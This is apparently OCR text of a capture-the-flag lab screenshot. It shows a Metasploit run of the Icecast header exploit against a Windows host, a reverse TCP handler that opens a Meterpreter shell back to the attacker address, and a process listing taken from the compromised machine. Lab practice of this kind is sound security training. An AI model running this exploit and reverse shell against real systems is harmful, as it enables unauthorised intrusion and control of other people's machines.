 192.168.150.134 10.8.16.14 No target 40% 12:00 PM
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 10.8.16.14:4444
[*] Sending stage (177734 bytes) to 10.10.80.77
[*] Meterpreter session 1 opened (10.8.16.14:4444 -> 10.10.80.77:49225) at 2025-02-20 11:57:18 +0100
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
100 692 svchost.exe
416 4 smss.exe
464 692 svchost.exe
536 100 Defrag.exe
544 536 csrss.exe
596 536 wininit.exe
604 584 csrss.exe
652 584 winlogon.exe
692 596 services.exe
700 596 lsass.exe
708 596 lsm.exe
776 544 conhost.exe
820 692 svchost.exe
888 692 svchost.exe
912 692 svchost.exe
936 692 svchost.exe
1056 692 svchost.exe
1192 692 svchost.exe
1304 100 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1320 1292 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1372 692 spoolsv.exe
1400 692 svchost.exe
1464 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1540 820 WmiPrvSE.exe
1564 692 amazon-ssm-agent.exe
1644 692 LiteAgent.exe
1680 692 svchost.exe
1732 692 VSSVC.exe
1824 692 Ec2Config.exe
2032 692 sppsvc.exe
2072 692 svchost.exe
2288 1320 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2412 692 vds.exe
2592 692 SearchIndexer.exe
2684 692 TrustedInstaller.exe
3060 692 svchost.exe
meterpreter >